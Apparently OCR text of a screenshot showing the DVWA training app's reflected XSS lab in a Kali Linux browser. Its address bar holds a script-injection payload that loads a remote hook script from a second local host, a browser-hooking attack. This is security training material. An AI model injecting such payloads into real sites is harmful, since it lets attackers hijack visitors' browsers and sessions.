 1 2 3 4 2 2
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) — Mozilla Firefox
Damn Vulnerable Web Ap
192.168.1.12/dvwa/vulnerabilities/xss_r/?name=<script src="http://192.168.1.11:3000/hook.js"></script># 133%
Kali Linux Kali Tools Kali Docs Kali Forums TryHackMe | Dashboard TryHackMe | Dashboard Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cryillic TryHackMe : Pickle Ric…
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html